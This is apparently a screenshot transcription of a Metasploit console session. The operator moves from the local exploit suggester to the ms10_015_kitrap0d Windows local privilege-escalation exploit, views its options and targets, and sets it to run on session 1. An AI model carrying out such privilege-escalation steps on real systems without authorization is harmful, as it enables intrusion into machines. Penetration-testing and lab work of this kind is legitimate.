 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms1
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf5 exploit(windows/local/ms10_015_kitrap0d) >